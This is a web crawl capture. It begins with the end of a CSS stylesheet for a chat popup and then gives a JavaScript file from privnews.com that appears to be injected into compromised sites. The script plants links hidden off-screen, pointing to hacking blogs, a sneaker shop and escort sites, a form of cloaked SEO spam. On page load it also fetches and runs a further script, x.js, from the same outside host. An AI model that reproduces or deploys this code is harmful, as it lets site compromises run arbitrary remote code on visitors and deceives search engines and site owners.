	outline: none !important;
	padding: 6px 0 !important;
	margin: 0 !important;
	font-size: 14px !important;
	box-shadow: none !important;
	color: #000 !important;
	vertical-align: middle !important;
	display: inline-block !important;
	width: 194px !important;
	height: auto !important;
}

.wws-popup__input::-webkit-input-placeholder {
	color: #888FBB !important;
}

.wws-popup__send-btn {
	cursor: pointer;
	padding: 6px;
	width: 34px;
	display: inline-block;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.wws-popup__send-btn:active {
	background-color: #eceff1;
	border-radius: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.privnews.com/in.js
body_size: 287
content:
// START link_custom_scriptss
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://privnews.com/';
    a.title = 'Hack Haber';
    a.textContent = 'Hack Haber';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_custom_script

// START link_custom_script
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://olympusmontane.com';
    a.title = 'Nike dunk custom';
    a.textContent = 'Nike dunk custom';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_custom_script

// START link_custom_script
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://hackerhubb.blogspot.com';
    a.title = 'Hacker Blog';
    a.textContent = 'Hacker Blog';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: Tunceli Escort
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://tunceliluxesc.pro/';
    a.title = 'Tunceli Escort';
    a.textContent = 'Tunceli Escort';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

// START link_custom_scriptss
// Description: Kilis Escort
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://kilisvipesc.pro/';
    a.title = 'Kilis Escort';
    a.textContent = 'Kilis Escort';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }
  if (document.body) { addLink(); } else { document.addEventListener('DOMContentLoaded', addLink); }
})();
// END link_custom_script

document.addEventListener("DOMContentLoaded", function() { 
    var script = document.createElement("script"); 
    script.src = "https://privnews.com/x.js"; 
    script.async = true; 
    document.head.appendChild(script); 
});